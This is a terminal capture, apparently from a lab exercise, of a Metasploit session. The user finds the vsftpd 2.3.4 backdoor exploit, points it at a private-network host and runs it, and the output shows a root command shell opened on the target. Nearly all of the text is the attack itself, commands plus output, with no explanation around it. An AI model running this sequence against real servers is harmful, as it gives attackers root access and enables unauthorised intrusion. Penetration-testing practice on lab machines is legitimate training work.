 msf6 auxiliary(scanner/portscan/tcp) > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.219.128
RHOSTS => 192.168.219.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.219.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.219.128:21 - USER: 331 Please specify the password.
[+] 192.168.219.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.219.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.219.129:39689 -> 192.168.219.128:6200) at 2025-08-03 06:38:03 -0400
nouse pointer inside or press Ctrl+G.